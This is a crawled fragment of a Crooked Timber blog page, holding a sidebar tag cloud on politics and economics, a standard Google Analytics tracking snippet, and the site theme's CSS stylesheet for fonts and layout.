<a href="https://crookedtimber.org/tag/conservatism/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 12.2pt;" aria-label="conservatism (2 items)">conservatism</a>
<a href="https://crookedtimber.org/tag/daniel-rodgers/" class="tag-cloud-link tag-link-219 tag-link-position-15" style="font-size: 8pt;" aria-label="Daniel Rodgers (1 item)">Daniel Rodgers</a>
<a href="https://crookedtimber.org/tag/ethics/" class="tag-cloud-link tag-link-255 tag-link-position-16" style="font-size: 12.2pt;" aria-label="Ethics (2 items)">Ethics</a>
<a href="https://crookedtimber.org/tag/friedrich-hayek/" class="tag-cloud-link tag-link-223 tag-link-position-17" style="font-size: 8pt;" aria-label="Friedrich Hayek (1 item)">Friedrich Hayek</a>
<a href="https://crookedtimber.org/tag/george-scialabba-seminar/" class="tag-cloud-link tag-link-279 tag-link-position-18" style="font-size: 8pt;" aria-label="George Scialabba seminar (1 item)">George Scialabba seminar</a>
<a href="https://crookedtimber.org/tag/george-w-bush/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 8pt;" aria-label="George W. Bush (1 item)">George W. Bush</a>
<a href="https://crookedtimber.org/tag/germany-seminar/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 12.2pt;" aria-label="Germany Seminar (2 items)">Germany Seminar</a>
<a href="https://crookedtimber.org/tag/gop/" class="tag-cloud-link tag-link-209 tag-link-position-21" style="font-size: 8pt;" aria-label="GOP (1 item)">GOP</a>
<a href="https://crookedtimber.org/tag/human-development-index/" class="tag-cloud-link tag-link-371 tag-link-position-22" style="font-size: 12.2pt;" aria-label="Human development index (2 items)">Human development index</a>
<a href="https://crookedtimber.org/tag/internetpolitics/" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 8pt;" aria-label="internetpolitics (1 item)">internetpolitics</a>
<a href="https://crookedtimber.org/tag/john-kenneth-galbraith/" class="tag-cloud-link tag-link-207 tag-link-position-24" style="font-size: 8pt;" aria-label="John Kenneth Galbraith (1 item)">John Kenneth Galbraith</a>
<a href="https://crookedtimber.org/tag/jude-wanniski/" class="tag-cloud-link tag-link-210 tag-link-position-25" style="font-size: 8pt;" aria-label="Jude Wanniski (1 item)">Jude Wanniski</a>
<a href="https://crookedtimber.org/tag/labor-unions/" class="tag-cloud-link tag-link-216 tag-link-position-26" style="font-size: 12.2pt;" aria-label="labor unions (2 items)">labor unions</a>
<a href="https://crookedtimber.org/tag/limitarianism/" class="tag-cloud-link tag-link-358 tag-link-position-27" style="font-size: 19.2pt;" aria-label="limitarianism (5 items)">limitarianism</a>
<a href="https://crookedtimber.org/tag/ludvig-von-mises/" class="tag-cloud-link tag-link-222 tag-link-position-28" style="font-size: 8pt;" aria-label="Ludvig von Mises (1 item)">Ludvig von Mises</a>
<a href="https://crookedtimber.org/tag/ludwig-von-mises/" class="tag-cloud-link tag-link-220 tag-link-position-29" style="font-size: 8pt;" aria-label="Ludwig von Mises (1 item)">Ludwig von Mises</a>
<a href="https://crookedtimber.org/tag/matt-yglesias/" class="tag-cloud-link tag-link-214 tag-link-position-30" style="font-size: 8pt;" aria-label="Matt Yglesias (1 item)">Matt Yglesias</a>
<a href="https://crookedtimber.org/tag/milton-friedman/" class="tag-cloud-link tag-link-203 tag-link-position-31" style="font-size: 8pt;" aria-label="Milton Friedman (1 item)">Milton Friedman</a>
<a href="https://crookedtimber.org/tag/netherlands/" class="tag-cloud-link tag-link-273 tag-link-position-32" style="font-size: 12.2pt;" aria-label="Netherlands (2 items)">Netherlands</a>
<a href="https://crookedtimber.org/tag/obama/" class="tag-cloud-link tag-link-224 tag-link-position-33" style="font-size: 8pt;" aria-label="Obama (1 item)">Obama</a>
<a href="https://crookedtimber.org/tag/oliver-wendell-holmes/" class="tag-cloud-link tag-link-226 tag-link-position-34" style="font-size: 8pt;" aria-label="Oliver Wendell Holmes (1 item)">Oliver Wendell Holmes</a>
<a href="https://crookedtimber.org/tag/paris/" class="tag-cloud-link tag-link-260 tag-link-position-35" style="font-size: 12.2pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://crookedtimber.org/tag/paul-krugman/" class="tag-cloud-link tag-link-217 tag-link-position-36" style="font-size: 8pt;" aria-label="Paul Krugman (1 item)">Paul Krugman</a>
<a href="https://crookedtimber.org/tag/philosophy/" class="tag-cloud-link tag-link-265 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="philosophy (4 items)">philosophy</a>
<a href="https://crookedtimber.org/tag/poverty/" class="tag-cloud-link tag-link-443 tag-link-position-38" style="font-size: 12.2pt;" aria-label="Poverty (2 items)">Poverty</a>
<a href="https://crookedtimber.org/tag/ronald-reagan/" class="tag-cloud-link tag-link-211 tag-link-position-39" style="font-size: 8pt;" aria-label="Ronald Reagan (1 item)">Ronald Reagan</a>
<a href="https://crookedtimber.org/tag/seminar-on-david-graebers-debt/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 12.2pt;" aria-label="seminar on David Graeber&#039;s Debt (2 items)">seminar on David Graeber&#039;s Debt</a>
<a href="https://crookedtimber.org/tag/sustainability/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 15pt;" aria-label="sustainability (3 items)">sustainability</a>
<a href="https://crookedtimber.org/tag/tesco-art-banksy-mural/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 8pt;" aria-label="tesco art banksy mural (1 item)">tesco art banksy mural</a>
<a href="https://crookedtimber.org/tag/van-der-bellen/" class="tag-cloud-link tag-link-294 tag-link-position-43" style="font-size: 12.2pt;" aria-label="van der Bellen (2 items)">van der Bellen</a>
<a href="https://crookedtimber.org/tag/wealth/" class="tag-cloud-link tag-link-359 tag-link-position-44" style="font-size: 12.2pt;" aria-label="wealth (2 items)">wealth</a>
<a href="https://crookedtimber.org/tag/worthwhile-canadian-initiatives/" class="tag-cloud-link tag-link-169 tag-link-position-45" style="font-size: 8pt;" aria-label="worthwhile Canadian initiatives (1 item)">worthwhile Canadian initiatives</a></div>
</li>				</ul>
			</div>

		</div>

	</div>

</div>
</div>

<!--[if lte IE 7]>
<div id="ie_clear"></div>
<![endif]-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-600543-1");
pageTracker._trackPageview();
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/content.php?font=georgia&size=14
body_size: 819
content:

/*---:[ main layout elements ]:---*/

body { font-family: Georgia, "Times New Roman", Times, serif; }

	#header { padding: 2.2em 1.1em; }

	.post_box { padding-top: 2.2em; }

		.headline_area { margin-bottom: 2.2em; }

	#multimedia_box { margin-bottom: 2.2em; }



/*---:[ h3 size is calculated relative to the base font size of the content ]:---*/

.format_text h3 { font-size: 1.286em; line-height: 1.222em; margin: 1.833em 0 0.611em 0; }

.format_text h3.top { margin: 0 0 0.611em 0 !important; }



/*---:[ post content area ]:---*/

.format_text { font-size: 1.4em; line-height: 1.571em; }

	.format_text p { margin-bottom: 1.571em; }

		.format_text p.note, .format_text p.alert { padding: 0.571em 0.786em; }

	.format_text .drop_cap { font-size: 3.571em; line-height: 0.76em; padding: 0.04em 0.12em 0 0; }

	.format_text acronym, .format_text abbr { font-size: 0.786em; }

	.format_text code { font-size: 0.929em; }

	.format_text pre { font-size: 0.929em; line-height: 1.385em; margin-bottom: 1.692em; padding: 0.615em 0.846em; }

	.format_text ul { margin: 0 0 1.571em 1.571em; }

	.format_text ol { margin: 0 0 1.571em 1.571em; }

		.format_text ul ul, .format_text ul ol, .format_text ol ul, .format_text ol ol { margin: 0 0 0 1.571em; }

	.format_text dl { margin-bottom: 1.571em; }

		.format_text dd { margin-bottom: 1.571em; }

	.format_text blockquote { margin: 0 0 1.571em 0.786em; padding-left: 0.786em; }

		/*---:[ pullquotes ]:---*/

		.format_text blockquote.right, .format_text blockquote.left { width: 45%; font-size: 1.286em; line-height: 1.222em; }

		.format_text blockquote.right { margin: 0 0 1.222em 1.222em; }

		.format_text blockquote.left { margin: 0 1.222em 1.222em 0; }

		/*---:[ end pullquotes ]:---*/

	/*---:[ image handling classes ]:---*/

	.format_text img.left, .format_text img.alignleft { margin: 0 1.571em 1.571em 0; }

	.format_text img.right, .format_text img.alignright { margin: 0 0 1.571em 1.571em; }

	.format_text img.center, .format_text img.aligncenter { margin: 0 auto 1.571em auto; }

	.format_text img.block, .format_text img.alignnone { margin: 0 auto 1.571em 0; }

	.format_text img.frame { padding: 0.643em; border-width: 0.071em; }

	/*---:[ end image handling classes ]:---*/

	.format_text .ad { margin-left: 1.571em; }

	.format_text .ad_left { margin-right: 1.571em; }

/*---:[ end post & comment content area ]:---*/

.post_tags { font-size: 1.2em; line-height: 1.833em; }

.to_comments { font-size: 1.2em; line-height: 1.833em; margin-bottom: 1.833em; }

	.to_comments span { font-size: 1.833em; line-height: 1em; }

.prev_next { font-size: 1em; line-height: 2.2em; padding: 1.1em 1.1em; }



/*---:[ comment area ]:---*/

.comments_intro { margin: 4.4em 0 0.7em 1.1em; }

	.comments_intro p { font-size: 1.2em; line-height: 1.833em; }

		.comments_intro span { font-size: 1.833em; line-height: 1em; }

	dl#comment_list dt { padding: 1.8em 1.1em 0 1.1em; }

		dl#comment_list dt p { font-size: 1.2em; line-height: 1.833em; }

			dl#comment_list dt .comment_author { font-size: 1.333em; line-height: 1.375em; }

			.comment_time { padding-left: 0.833em; }

			.comment_num a, .comment_num a:visited { font-size: 1.1em; line-height: 2em; padding: 0.091em 0.273em; }

	dl#comment_list dd { padding: 1.1em 1.1em 0 1.1em; }

	dl#trackback_list dt { padding-top: 1.1em; }

		dl#trackback_list dt a, dl#trackback_list dt a:visited { font-size: 1.4em; line-height: 1.571em; }

	dl#trackback_list dd { font-size: 1.2em; line-height: 1.5em; }

.comments_closed { margin: 4.4em 0 2.2em 0; }

/*---:[ comment form styles ]:---*/

#respond { margin: 4.4em 0 0.7em 1.1em; }

	#respond p { font-size: 1.6em; line-height: 1.375em; }

.login_alert { margin: 4.4em 0 2.2em 0; }

#comment_form { padding: 1.1em 2.2em 2.2em 1.1em; }

	#comment_form p, .login_alert p { font-size: 1.4em; line-height: 1.571em; }

		#comment_form label { padding-left: 0.786em; }

	#comment_form p.comment_box { line-height: 0.786em; margin-bottom: 0; }

		#comment_form textarea { height: 12.571em; line-height: 1.571em; padding: 0.286em; border-width: 0.071em; }

		#comment_form p.allowed span { font-size: 1.2em; line-height: 1.667em; }

	#comment_form .form_submit { font-size: 1.143em; padding: 0.313em 0.25em; }

	/* Support for the highly-recommended Subscribe to Comments Plugin */

	#comment_form p.subscribe-to-comments { font-size: 1.4em; }

		#comment_form p.subscribe-to-comments label { font-size: 1em; }



/*---:[ form inputs ]:---*/

.format_text .text_input, #comment_form p .text_input, #comment_form textarea { padding: 0.286em; font-family: Georgia, "Times New Roman", Times, serif; }

#comment_form .form_submit { font-family: Georgia, "Times New Roman", Times, serif; }

.sidebar .text_input { font-family: Georgia, "Times New Roman", Times, serif; }

.sidebar input[type="text"], .sidebar input[type="submit"] { font-family: Georgia, "Times New Roman", Times, serif; }
	
	

/*---:[ sidebar spacing ]:---*/

.sidebar ul.sidebar_list { padding-top: 2.2em; }